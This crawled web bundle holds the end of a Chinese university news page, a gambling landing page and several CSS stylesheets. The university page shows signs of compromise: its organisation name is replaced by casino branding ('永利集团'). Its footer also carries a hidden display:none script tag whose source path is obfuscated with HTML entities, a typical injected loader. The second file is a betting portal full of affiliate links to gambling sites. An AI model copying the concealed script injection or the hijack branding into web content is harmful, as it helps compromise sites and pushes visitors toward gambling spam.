             <span class='Article_Title'><a href='/_upload/article/files/08/66/f6ded9324474b29032054c4140eb/44e572ac-15d8-45fa-925c-b9764947c8f6.pdf' target='_blank' title='304永利集团研究生导师介绍（2025年度）'>304永利集团研究生导师介绍（...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>2025-09-15</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i6"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>6</span> 
             <span class='Article_Title'><a href='/11/65/c2032a266597/page.html' target='_blank' title='2025年304永利集团研究生国家奖学金评选办法'>2025年304永利集团自动化工程学...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>2025-09-09</span> 
              
         </div> 
     </li> 
      
</ul> 

<div class="more"><a class="more-link" href="/2032/list.html" title="显示更多"><span class="moretext"><img src="/_js/_portletPlugs/simpleNews/css/icon_more_1.gif" border="0"/></span></a></div></div> 

                </div>
               </div>
              </div>
              </li>
            </ul>


             </div>
              <script type="text/javascript">
			 $(function(){
			   $(".sudy-tab").sudyTab({
				handle:".tab-menu>li",
				content:".tab-list>li",
				trigger:"mouseenter",
				start:1,
				autoPlay:{
					active:false
				}
			});
		  });
		  </script>

          </div>
          <div class="mod3">
             <div class="mod3-l">
                <div class="mod3-l-t mod-t">
                 <div class="title-n">
                   <div class="tit-news">员工服务</div>
                   <div class="more-n">
                      <a href="/2004/list.html">&gt;&gt;更多</a>
                   </div>
                 </div>
              </div>
                <div class="mod3-l-b mod-b" frag="面板24">
                <div class="post post-24 mbox" frag="窗口24">
                  <div class="con">
                    <div id="wp_news_w24"> 
 
<ul class="wp_article_list"> 
      
     <li class="list_item i1"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>1</span> 
             <span class='Article_Title'><a href='/14/25/c2004a267301/page.html' target='_blank' title='关于2025年下半年献血工作的通知'>关于2025年下半年献血工作的通知</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>09-29</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i2"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>2</span> 
             <span class='Article_Title'><a href='/13/c7/c2004a267207/page.html' target='_blank' title='公司关于开展2026届本科校级优秀毕业生评选工作的通知'>公司关于开展2026届本科...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>09-26</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i3"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>3</span> 
             <span class='Article_Title'><a href='/13/8f/c2004a267151/page.html' target='_blank' title='公司关于在2024-2025学年国家奖学金、国家励志奖学金和上海市奖学金拟获奖员工中推荐优秀员工典型的通知'>公司关于在2024-2025学年国家奖学金...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>09-26</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i4"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>4</span> 
             <span class='Article_Title'><a href='/13/6e/c2004a267118/page.html' target='_blank' title='关于304永利集团招募第八届中国进口博览会志愿者'>关于304永利集团招募第八届中国进口博览会志...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>09-25</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i5"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>5</span> 
             <span class='Article_Title'><a href='/13/50/c2004a267088/page.html' target='_blank' title='关于开展2025年304永利集团“一方天地，‘宿’说新语”文明宿舍创建和新生宿舍创意大赛的通知'>关于开展2025年304永利集团“一方天地，‘宿...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>09-24</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i6"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>6</span> 
             <span class='Article_Title'><a href='/13/28/c2004a267048/page.html' target='_blank' title='公司关于做好2025-2026学年本科生学费减免工作的通知'>公司关于做好2025-2026学年本科生学...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>09-23</span> 
              
         </div> 
     </li> 
      
</ul> 
</div> 

                </div>
               </div>
              </div>
             </div>
             <div class="mod3-r">
                <div class="mod3-r-t mod-t">
                 <div class="title-n">
                   <div class="tit-news">学科科研</div>
                   <div class="more-n">
                      <a href="/2005/list.html">&gt;&gt;更多</a>
                   </div>
                 </div>
              </div>
                <div class="mod3-r-b mod-b" frag="面板25">
                <div class="post post-25 mbox" frag="窗口25">
                  <div class="con">
                    <div id="wp_news_w25"> 
 
<ul class="wp_article_list"> 
      
     <li class="list_item i1"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>1</span> 
             <span class='Article_Title'><a href='/13/cc/c2005a267212/page.html' target='_blank' title='【科研项目申报】2025年度“晨光计划”项目申报工作通知'>【科研项目申报】2025年度“晨光计划”项目申报...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>09-26</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i2"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>2</span> 
             <span class='Article_Title'><a href='/0f/de/c2005a266206/page.html' target='_blank' title='上海市2025年度关键技术研发计划“技术标准”项目、基础研究计划“集成电路”（第二批）项目'>上海市2025年度关键技术研发计划“技术标准”项...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>08-06</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i3"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>3</span> 
             <span class='Article_Title'><a href='/0f/82/c2005a266114/page.html' target='_blank' title='【转】关于开展2025年度上海市科学技术奖提名工作的通知'>【转】关于开展2025年度上海市科学技术奖提名工...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>07-30</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i4"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>4</span> 
             <span class='Article_Title'><a href='/0f/62/c2005a266082/page.html' target='_blank' title='关于组织开展2025年度304永利集团校级科研创新团队申报工作的通知'>关于组织开展2025年度304永利集团校级科研创新...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>07-28</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i5"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>5</span> 
             <span class='Article_Title'><a href='/0f/34/c2005a266036/page.html' target='_blank' title='转发国家自然科学基金委非集中申报期项目指南申报安排'>转发国家自然科学基金委非集中申报期项目指南申...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>07-24</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i6"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>6</span> 
             <span class='Article_Title'><a href='/0e/11/c2005a265745/page.html' target='_blank' title='转发关于开展2025年东方英才计划拔尖、青年项目科技平台申报工作的通知'>转发关于开展2025年东方英才计划拔尖、青年项目...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>07-11</span> 
              
         </div> 
     </li> 
      
</ul> 
</div> 

                </div>
               </div>
              </div>
             </div>
          </div>
       </div>
      <div class="clear"></div>

    </div>
  </div>

   <div class="wrapper" id="linker">
	<div class="inner">
      <div class="friend-l">快速链接：</div>
      <div class="links">
        <!--
        <a href="http://www.cec.org.cn/" target="_blank">中国电联</a>
        <a href="http://www.cec.org.cn/" target="_blank">中国电联</a>
        -->
      </div>
    </div>
  </div>

  <div class="wrapper" id="footer">
   <div class="inner">
     版权所有 中国·永利集团(304am-VIP认证)官网-Official Platform&nbsp;&nbsp;地址：长阳路2588号&nbsp;&nbsp;邮编：200090&nbsp;&nbsp;联系电话：021-35303284<br>
    Copyright © <script>document.write(new Date().getFullYear())</script> http://www.achydad.com
   </div>
  </div>
  <p>&nbsp;</p>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://svip.luckambcgfwz8866.cc/?id=5
body_size: 1266
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="robots" content="noindex,follow">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
  <meta name="renderer" content="webkit">
  <link rel="stylesheet" type="text/css" href="style.css">
  <script type="text/javascript" src="jquery.min3.7.1.js"></script>
  <title>欢迎光临</title>
  <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K9xStrME5cj5rz23",ck:"K9xStrME5cj5rz23"})</script>
</head>

<body>
  <div class="app">
    <!-- 顶部标题 -->
    <div class="title">
        <div class="banner2">
          <a href="https://affm5688.com/_5T6gLqlP_8ZWjObZuhu7lGNd7ZgqdRLk/1/" target="_blank">
            <img src="images/banner.m88.png" alt="Banner">
          </a>
        </div>
        <!-- 新增的图片链接层 -->
        <a href="https://affm5688.com/_5T6gLqlP_8ZWjObZuhu7lGNd7ZgqdRLk/1/" target="_blank" class="title-link" aria-label="标题说明"></a>
      <div class="stitle">
        <div class="banner">
          <a href="https://j5500106.com" target="_blank">
            <img src="images/pd-bet3652.png" alt="Banner">
          </a>
        </div>
        
      </div>
    </div>

    <script src="keyword.js"></script>
    
    <!-- 内容区域 -->
    <div id="content" class="content">
      <a class="btn btn1" name="bet365" href="https://j5500106.com" target="_blank"></a>
      <a class="btn btn19" name="kaiyun开云" href="https://www.yun642.vip" target="_blank"></a>
      <a class="btn btn6" name="太阳城内部" href="https://sun1384a.com" target="_blank"></a>
      <a class="btn btn8" name="伟德体育" href="https://www.194655.com/zh-cn/account/new?btagid=93808399&btag=a_18017b_1722c_&affid=2017190&nid=1&mid=2" target="_blank"></a>
      <a class="btn btn2" name="188金宝博" href="https://aff.promoxj.com/sign-up/593325" target="_blank"></a>
      <a class="btn btn5" name="永利" href="https://yl977117d.com" target="_blank"></a>
      <a class="btn btn7" name="威廉希尔" href=" https://www.xiaowei6388.com/zh-cn/account/new?btagid=93804651&btag=a_18017b_2484c_&affid=2017190&nid=1&mid=24&first_modal=true" target="_blank"></a>
      <a class="btn btn3" name="Betway必威" href="https://playbw88kt.com/vsgl" target="_blank"></a>
      <a class="btn btn10" name="Bwin亚洲" href="https://bwin933000a.com" target="_blank"></a>
      <a class="btn btn17" name="m88" href="https://affm5688.com/_5T6gLqlP_8ZWjObZuhu7lGNd7ZgqdRLk/1/" target="_blank"></a>
      <!--<a class="btn btn4" name="大炮太阳城" href="https://sun13877.com" target="_blank"></a>-->
      <a class="btn btn11" name="3377体育" href="https://337792f.app" target="_blank"></a>
      <a class="btn btn18" name="必赢Bwin" href="https://www.by92817.com/lp/affiliatemember-welcome-offer?btagid=95151739&btag=a_18017b_747c_&affid=2017190&nid=1&mid=18" target="_blank"></a>
      <!--<a class="btn btn20" name="BB体育" href="https://www.bbyl311.com/" target="_blank">-->
      <!--<a class="btn btn14" name="威尼斯人" href="https://665331d.com" target="_blank"></a>-->
      <!--<a class="btn btn16" name="优德w88" href="https://www.w88aus.com/?affiliateid=144187" target="_blank"></a>-->
      <!--<a class="btn btn13" name="新葡京" href="https://p21711.com" target="_blank"></a>-->

    </div>

    <div class="logo">
      <img src="images/pc-logo.png" alt="Logo">
    </div>
  </div>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.achydad.com/_css/tpl2/default/portlet/dtjt/9/dtjt9.css
body_size: 482
content:
/*多图交替9通用样式*/
.dtjt9_div_img{position:relative;overflow:hidden;}
.dtjt9_div_img img{display:block;}
.dtjt9_div_text{width:100%;text-align:left;position:absolute;right:0px;bottom:-15px;z-index:150;}
.dtjt9_div_text .dtjt9_div_text_title{background:#eee;text-align:center; height:35px;}
.dtjt9_div_text a{font-size:12px;font-weight:bold;line-height:20px;color:#000;text-decoration: none;}
.dtjt9_div_text a:link{font-size:12px;font-weight:bold;line-height:20px;color:#000;text-decoration: none;}
.dtjt9_div_text a:visited{font-size:12px;font-weight:bold;line-height:20px;color:#000;text-decoration: none;}
.dtjt9_div_text a:hover{color:red;}
.dtjt9_div_img .number{position:absolute;right:5px;bottom:25px; z-index:100;}
.dtjt9_div_img .number .nomal{width:16px;height:16px;line-height:16px;display:block;text-align:center;opacity: 0.7;background:#6C6D6E;float:left;color:#FFF;margin-right:5px;border:1px solid #FFF;font-size:12px;TEXT-DECORATION:none}
.dtjt9_div_img .number .current{width:16px;height:16px;line-height:16px;display:block;text-align:center;opacity: 0.7;background:red;float:left;color:#FFF;margin-right:5px;border:1px solid #FFF;font-size:12px;TEXT-DECORATION:none}


--- FILE ---
content_type: text/css
request_url: https://www.achydad.com/_upload/tpl/00/52/82/template82/style.css
body_size: 4065
content:
@charset "utf-8";
/* Base Reset */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small,strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {margin: 0;padding: 0;}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {	display: block;}
:focus { outline:0;}
img { border:0;}
body {line-height: 1; }
ol, ul {list-style: none;}
blockquote, q {	quotes: none;}
blockquote:before, blockquote:after,q:before, q:after {	content: '';	content: none;}
table {	border-collapse: collapse;	border-spacing: 0;}
.clear { width:100%; height:0; line-height:0; font-size:0; overflow:hidden; clear:both; display:block; _display:inline;}
.none { display:none;}
.hidden { visibility:hidden;}
.clearfix:after{clear: both;content: ".";display: block;height: 0;visibility: hidden;}
.clearfix{display: block; *zoom:1;}

/**布局开始**/

body {font-size: 12px;font-family: Arial, Helvetica, sans-serif;color: #404040;}
a { color:#333; text-decoration:none;}
a:hover { color:#cd0200;}


/**标题栏新闻窗口**/
.post { margin-bottom:10px;}
.post .tt { height:34px;}
 /**标题栏**/

.post con{padding:8px 10px; margin:0px auto;}
/*中间栏的标题下边框设置*/


.post .tt .tit .title { display:inline-block; height:38px; line-height:38px; padding-left:35px; }
 /**标题图标**/

.post .tt .more_btn { display:inline-block;width:77px;height:36px; line-height:36px; float:right; margin-right:8px; background:url(images/btn_more1.gif) no-repeat 0px 8px;}   /**更多按钮**/

.wp_article_list .list_item {height: 25px;line-height: 25px;border-bottom:none;}
.col_news .wp_article_list .list_item {height: 36px;line-height: 36px;border-bottom: 1px dotted #868686;} /**新闻列表**/
.l-top .con{height:197px; background:url(images/l_c1_c.png) repeat-y 0px 0px; padding-top:5px;}
.l-t-b{height:4px; background:url(images/l_c1_b.png) no-repeat 0px 0px;}

/**新闻列表图标**/


news p a { color:#787878;}
.news_list li.news p a:hover { color:#444; text-decoration:underline;}



/**导航样式：后台绑定时也可以定义配置**/
.navbar .navbox .wp_nav li.nav-item a { font-size:14px;color:#fff;}
.navbar .navbox .wp_nav .sub-nav .nav-item a { font-size:12px; font-weight:normal; color:#fff; }
/**导航字体样式**/
.navbar .navbox .wp_nav li.nav-item a:hover,.navbar .navbox .wp_nav li.nav-item a.parent{ color:#F90;}
.wp_nav .nav-item a span.item-name { padding:0px 55px 0px 5px;line-height:35px; color:#fff; font-size:14px;}
#wp_nav_w01 {margin-left:0px; margin-top:0px;}
.wp_nav .nav-item a{ font-family:"宋体"; }

.navbar .navbox .wp_nav li.nav-item a:hover{}

	/**鼠标经过或当前选中时样式**/
.link1 a:link{color:gray; font-size:12px;}

.wp_nav .sub-nav .nav-item .mark{background:#a51b20;}
.wp_nav .sub-nav .nav-item a.parent:hover{background:#761115;}

/**列表页**/
.col_menu_head h3.col_name {font-size: 24px;font-weight: normal;color: #fff;display: inline-block;margin-left: 75px;margin-top: 13px;font-family: "微软雅黑";}		/**位置栏目字体**/
.col_menu_head h3.col_name .col_name_text { line-height:24px;}  /**栏目名称图标**/
 /**栏目列表*/

.col_menu_con {width: 100%;margin-top:5px;}
.wp_listcolumn{border-top: none; border-bottom:none;}

.wp_listcolumn .wp_column a { text-align:left; color:#4d4c4c;}
.wp_listcolumn .wp_column a{font-size:14px; font-weight:normal;}

	/**一级子栏目**/
.wp_listcolumn .wp_column a:hover, .wp_listcolumn .wp_column a.selected {background-image:none; background-color:#fff;} 	/**鼠标经过或选中一级子栏目**/


.col_list .wp_listcolumn .wp_subcolumn .wp_column a { color:#454545; font-size:12px;} 	/**二级子栏目**/
.col_list .wp_listcolumn .wp_subcolumn .wp_column a:hover,.col_list .wp_listcolumn .wp_subcolumn .wp_column a.selected { color:#1e50a2; background: url(images/arrow_nav.gif) no-repeat 200px 12px;} 	/**鼠标经过或选中二级子栏目**/
.col_list .wp_listcolumn .wp_subcolumn .wp_column a.selected span.column-name{ color:#124D83;}

.col_list .wp_listcolumn .wp_subcolumn .wp_subcolumn .wp_column a { background:#f2f2f2 url(images/icon_column_3.gif) no-repeat 26px 10px; border-top:1px solid #fff; border-bottom:1px solid #ccc;} 	/**三级子栏目**/
.col_list .wp_listcolumn .wp_subcolumn .wp_subcolumn .wp_column a:hover,.col_list .wp_listcolumn .wp_subcolumn .wp_subcolumn .wp_column a.selected { color:#000; background-image:url(images/icon_column_3_hover.gif);} 	/**鼠标经过或选中三级子栏目**/
.col_list .wp_listcolumn .wp_subcolumn .wp_subcolumn .wp_column a.selected span.column-name{ color:#124D83;}

.col_list .wp_listcolumn .wp_subcolumn .wp_subcolumn .wp_subcolumn .wp_column a { background:#f5f5f5 url(images/icon_column_3.gif) no-repeat 36px 10px; border-top:1px solid #fff; border-bottom:1px solid #ddd;} 	/**四级子栏目**/
.col_list .wp_listcolumn .wp_subcolumn .wp_subcolumn .wp_subcolumn .wp_column a:hover,.col_list .wp_listcolumn .wp_subcolumn .wp_subcolumn .wp_subcolumn .wp_column a.selected { color:#000; background-image:url(images/icon_column_3_hover.gif);} 	/**鼠标经过或选中四级子栏目**/
.col_list .wp_listcolumn .wp_subcolumn .wp_subcolumn .wp_subcolumn .wp_column a.selected span.column-name{ color:#124D83;}

.col_list .wp_listcolumn .wp_subcolumn .wp_subcolumn .wp_subcolumn .wp_subcolumn .wp_column a { background:#f9f9f9 url(images/icon_column_3.gif) no-repeat 46px 10px; border-top:1px solid #fff; border-bottom:1px solid #eee;} 	/**五级子栏目**/
.col_list .wp_listcolumn .wp_subcolumn .wp_subcolumn .wp_subcolumn .wp_subcolumn .wp_column a:hover,.col_list .wp_listcolumn .wp_subcolumn .wp_subcolumn .wp_subcolumn .wp_subcolumn .wp_column a.selected { color:#000; background-image:url(images/icon_column_3_hover.gif);} 	/**鼠标经过或选中五级子栏目**/
.col_list .wp_listcolumn .wp_subcolumn .wp_subcolumn .wp_subcolumn .wp_subcolumn .wp_column a.selected span.column-name{ color:#124D83;}

/**栏目新闻**/

.col_metas .col_title { height:36px; line-height:36px;font-family: "微软雅黑";color: #8a191d;font-size: 16px; margin-left:8px;}
. /**当前栏目**/
.col_metas .col_title h2 {font-size:16px; font-weight:bold;}   /**当前栏目名称**/
.col_metas .col_path {display:inline-block; height:34px; line-height:34px; color:#a0a0a0; text-align:right; margin-right:5px;}
.col_metas .col_path a{color:#a0a0a0;}
 /**当前位置**/

.col_news_box { padding:10px 0; margin:0 7px;}
.col_news_list { margin-top:7px;}
  /**栏目新闻列表**/

.col_news_list .wp_entry,.col_news_list .wp_entry p { line-height:1.6; font-size:14px; color:#333;}
.col_news_list .wp_entry p { margin-bottom:6px;}
.col_news_list .wp_entry img { max-width:680px; _width:expression(this.width > 680 ? "680px" : this.width); }   /**列表页文章图片大小限制**/

.col_news_bottom{ width:785px; height:20px; background: url(images/nybj_nr1.jpg) no-repeat bottom;}

/**文章页**/

.infobox { margin:15px;}
.article {}
.article h1.arti_title { line-height:26px; font-family: "Microsoft YaHei"; padding:5px; text-align:center; font-size:18px; color:#282828; border-bottom:1px dotted #d8d8d8;} /**文章标题**/
.article .arti_metas { padding:10px; text-align:center;}
.article .arti_metas span { margin:0 5px; font-size:12px; color:#787878;} /**文章其他属性**/
.article .entry { margin:0 auto; overflow:hidden;} /**文章内容**/
.article .entry .read,.article .entry .read p { line-height:1.6; font-size:14px; color:#333;}  /**阅读字体**/
.article .entry .read p { margin-bottom:6px;}
.article .entry .read img { max-width:940px; _width:expression(this.width > 726 ? "726px" : this.width); }   /**文章阅读部分图片大小限制**/


/**布局开始**/
body {margin: 0;padding: 0;color: #333;font: 12px/135% Arial, Helvetica, sans-serif, "宋体", "新宋体", "微软雅黑"; background:url(images/bj.jpg) repeat-x 0px 0px #f2f3f5;}
.wrapper { width:1200px; margin:0 auto; }
.wrapper .inner { width:1050px; margin:0 auto;} /**页面全局宽度**/


/**页头开始**/
#topper{height:91px;background: url(images/top.jpg) no-repeat 0px 0px;
}
#topper .inner{}

.site_b {width: 159px; height:18px;float: right;font-size: 12px;color: #fff;line-height: 18px; font-family:Arial, Helvetica, sans-serif; text-align:center;}

/**导航**/
#navigator .inner {height: 35px;line-height: 35px; margin-bottom:8px; background-color:#8a191d;}
.wp_nav .nav-item.i1{margin-left:30px;}


/**大图切换**/
#header .inner{ height:207px; background:url(images/br.jpg) no-repeat 0px 0px;}


/**内容两行设置**/
#container{ margin-top:10px;}
.column1{ width:262px; height:721px; float:left;}
.column2{ width:785px; height:721px; margin-left:3px; float:right;}
.c1-top{width:100%; height:570px;}
.c1-bottom{width:100%; height:134px;}
.c1-t-t{ width:100%; height:11px; background:url(images/zc.jpg) no-repeat 0px 0px;}
.c1-t-m{ width:100%; background:url(images/zc_1.jpg) repeat-y 0px 0px; padding: 3px 2px 1px 10px;}
.c1-t-m a{display:inline-block; margin-bottom:5px;}
.c1-t-b{ width:100%; height:11px; background:url(images/zc_2.jpg) no-repeat 0px 0px;}

.mod1{ width:100%; height:267px; background:url(images/xrbj.jpg) no-repeat 0px 0px;}
.mod2{ width:100%; height:211px; margin-top:6px;}
.mod3{ width:100%; height:211px; margin-top:6px;}

.mod1-l{width:432px; height:267px; float:left;}
.mod1-l-t{width:100%; height:37px; background:url(images/jianb.jpg) repeat-x 0px 0px;}
.mod1-l-b{width:100%; height:238px;}
.mod1-r{ width:329px; height:247px; margin-left:10px; float:right; padding:10px 5px;}

.mod2-l{width:390px; height:211px; float:left;margin-right:5px; background:url(images/kbjs.jpg) no-repeat 0px 0px;}
.mod2-r{width:390px; height:211px; float:right;background:url(images/kbjs.jpg) no-repeat 0px 0px;}

.mod3-l{width:390px; height:211px; float:left;margin-right:5px; background:url(images/kbjs.jpg) no-repeat 0px 0px;}
.mod3-r{width:390px; height:211px; float:right;background:url(images/kbjs.jpg) no-repeat 0px 0px;}

.mod-t{ width:385px; height:37px; background:url(images/jianb.jpg) repeat-x 0px 0px;}
.mod-b{ width:384px; height:182px;}

.title-n{width:95%; height:36px;margin-left:10px;border-bottom: #ababab 1px dotted;}
.tit-news{float:left;font-family: "微软雅黑";color: #8a191d;font-size: 16px; height:36px; line-height:36px;}
.more-n{float:right;  height:36px; line-height:36px;}
.more-n a{color: #7e7e7e;}

.wp_article_list .list_item .Article_PublishDate{color:#b1b1b1;}
.wp_article_list .list_item .Article_Index{ background:url(images/jia.jpg) no-repeat 2px 4px;}
.con{padding:8px 15px 5px 5px;}


/*友情链接*/
#linker .inner{ height:25px; background:url(images/dibu.jpg) repeat-x 0px 0px;}
.friend-l{float:left; margin-left:15px;font-family: "微软雅黑";color: #8a191d;font-size: 16px; height:25px; line-height:25px;}
.links{ float:left;height:25px; line-height:25px; color:#454545;}
.links a{display:inline-block; margin-left:58px; color:#454545;}

/*页脚*/
#footer .inner{margin-top:16px;background-color:#e0e2e4;height:48px;padding-top: 10px;padding-bottom: 5px;text-align: center;color:#646363;line-height: 19px;}




/**列表页**/
.left{width:262px; float:left;}
.right{width:785px; float:right; margin-left:3px; background:url(images/nybj_nr.jpg) repeat-y 0px 0px; margin-bottom:10px;}
.left-t{ background: url(images/zc.jpg) no-repeat 0px 0px; width:262px; height:11px;}
.left-m{ width:242px; background:url(images/zc_1.jpg) repeat-y 0px 0px; padding:0px 11px 0px 11px;}
.left-b{width:262px; height:11px; background:url(images/zc_2.jpg) no-repeat 0px 0px;}

.col_menu_head{width:239px; height:48px; background:url(images/hongdi.jpg) no-repeat 0px 0px;}
.col_menu_con{width:215px; background-color:#f2f3f5; padding:17px 12px; margin-top:0px;}

.wp_listcolumn .wp_column a .column-name{ padding:0px 0px 0px 17px; height:35px; line-height:35px; color:#4d4c4c; font-weight:bold; background: url(images/jiantou.jpg) no-repeat 0px 14px;}
.wp_listcolumn .wp_column a{ background:none; border-top:none; border-bottom:none;}

.col_metas li{display: inline-block; list-style:none; float:left}
.col_metas .col_path{float:right;}


.col_news_head{  width:780px; height:37px; background:url(images/jianb.jpg) repeat-x 0px 0px; float:left; margin-top:0px;}
.col_news_con{padding:40px 25px;}

.col_menu_head h3.col_name .col_name_text a .Column_Anchor {color: #fff;}
.col_news_list .wp_article_list .list_item {height: 35px; line-height: 35px;}
.col_news_list .wp_article_list .list_item .Article_Index {width: 20px; height: 35px; margin: 0; background-position: center center;}
.col_news_list .wp_article_list .list_item .Article_Title {font-size: 15px;}

.return-1 {height: 40px; line-height: 40px; font-size: 15px; font-weight: bold; text-align: right;}

--- FILE ---
content_type: text/css
request_url: https://svip.luckambcgfwz8866.cc/style.css
body_size: 3641
content:
  body {
    margin: 0;
    font-family: Microsoft JhengHei,Helvetica,Hiragino Sans GB,Microsoft Yahei,微软雅黑,Arial,sans-serif;
    /* 设置页面的边距和字体 */
  }

  .app {
    background: url(images/pc-bg4.jpg) no-repeat top center / cover fixed;
    background-position: top center;
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed; /* 👈 背景固定 */
    width: 100vw;
    height: 130vh;
    /* 设置背景图、位置、重复规则、尺寸及页面宽高 */
  }

  .title {
    position: relative;
    /*background-image: url(images/pc-stitle.png);*/
    background-size: 100%;
    background-repeat: no-repeat;
    width: 50%;
    height: 1vh;
    min-width: 700px;
    min-height: 80px;
    max-width: 1013px;
    max-height: 99px;
    display: inline-block;
    margin-top: 3vw;
    margin-left: 37vw;
    /* 标题容器，带背景图片，设置大小和位置，响应式支持 */
  }

  .stitle {
    /*background-image: url(images/pc-stitle.png);
    background-size: 100%;
    background-repeat: no-repeat;
    width: 50%;
    height: 8vh;
    min-width: 700px;
    min-height: 60px;
    max-width: 1047px;
    max-height: 71px;
    position: relative;
    bottom: -4vw;
    left: 0;
    /* 副标题样式，绝对定位在标题下面 */
  }
  
  	.banner {
      /*background-image: url(banner.365.png);*/
      width: 96%;
      height: 50%;
      max-width: unset;
      max-height: auto;
      min-width: unset;
      min-height: unset;
	  justify-content: center;  /* 水平居中 */
	  align-items: center;      /* 垂直居中 */
	  /*margin: 10% 5% 5% 5%;*/
      /*bottom: -1vh;*/
      /* 副标题针对移动设备的样式 */
	  display: block; /* 将图片设置为块级元素 */
	  /*margin: 2% auto; /* 自动水平居中 */
	  margin: 1% auto; /*5%*/
    }
    
    .banner2 {
      /*background-image: url(banner.365.png);*/
      width: 96%;
      height: auto;
      max-width: unset;
      max-height: auto;
      min-width: unset;
      min-height: unset;
	  justify-content: center;  /* 水平居中 */
	  align-items: center;      /* 垂直居中 */
	  /*margin: 10% 5% 5% 5%;*/
      /*bottom: -1vh;*/
      /* 副标题针对移动设备的样式 */
	  display: block; /* 将图片设置为块级元素 */
	  /*margin: 2% auto; /* 自动水平居中 */
	  margin: auto; /*5% */
    }

  .content {
    display: flex;
    flex-wrap: wrap;
    margin-left: 38vw;
    margin-top: 0.5vw;
    width: 50%;
    min-width: 480px;
	justify-content: space-around;
    /* 内容区域使用flex布局，支持响应式，设置间距和宽度 */
  }

  .btn {
    background-size: 100%;
    background-repeat: no-repeat;
    /*width: 22vw;*/
    height: 0.2vw;
    /*max-width: 485px;*/
    min-width: 250px;
    min-height: 70px;
    margin-bottom: 1vw;
	/* 按钮样式，设置背景图，尺寸和间距 */
	transition: box-shadow 0.1s ease, transform 0.1s ease; /*添加阴影和缩放效果的平滑过渡 */
  }
  
  
.btn:hover {
  box-shadow: 0 0px 0px rgba(255, 215, 0, 0.7); /* 指针移到按钮上时的光亮效果 */
  transform: scale(1.1); /* 按钮轻微放大 */
  outline: none
  /* 去除链接或按钮被选中时的边框轮廓，优化 UI 显示 */
}

  a {
    text-decoration: none;
    /* 去除链接下划线 */
  }

  a:nth-child(odd) {
    /*margin-right: 5%;*/
    /* 每个奇数链接的右边添加间距 */
  }
  .text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: 48%;
    margin-left: 60%;
    margin-top: 12px;
    /* 文本区域设置为flex布局，文本左对齐 */
  }

  h2 {
    color: #fff;
    margin: 0;
    font-size: 29px;
    /* 主标题文字样式 */
  }

  p {
    color: #fff;
    margin: 0;
    font-size: 18px;
    font-weight: 550;
    /* 段落文字样式 */
  }

  .btn1 {
    background-image: url(images/pc-bet365.png);
